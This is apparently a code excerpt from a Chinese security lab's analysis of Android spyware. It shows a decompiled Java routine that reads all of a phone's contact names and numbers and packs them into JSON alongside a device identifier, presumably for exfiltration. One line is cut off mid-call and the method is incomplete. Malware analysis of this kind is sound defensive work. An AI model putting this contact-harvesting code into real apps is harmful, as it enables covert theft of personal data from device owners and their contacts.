 public static JSONObject getContacts() {
    String str = "data1";
    String str2 = "display_name";
    try {
        JSONObject contacts = new JSONObject();
        contacts.put("imei", MainService.imsi);
        contacts.put("filename", "CN");
        StringBuffer sb = new StringBuffer();
        sb.append("......Contact Details.....");
        JSONArray list = new JSONArray();
        Cursor cur = MainService.getContextOfApplication().getContentResolver().query(Phone.CONTENT_URI, new String[]{str2, str}, null, null
        while (cur.moveToNext()) {
            JSONObject contact = new JSONObject();
            String name = cur.getString(cur.getColumnIndex(str2));
            String num = cur.getString(cur.getColumnIndex(str));
            contact.put("phoneNo", num);
            contact.put("name", name);
            list.put(contact);
            StringBuilder stringBuilder = new StringBuilder();
            stringBuilder.append("\n Contact Name:");
            stringBuilder.append(name);
            sb.append(stringBuilder.toString());
            stringBuilder = new StringBuilder();
            stringBuilder.append("\n Phone number:");
            stringBuilder.append(num);
            sb.append(stringBuilder.toString());
            sb.append("\n........................................");
        }
暗影安全实验室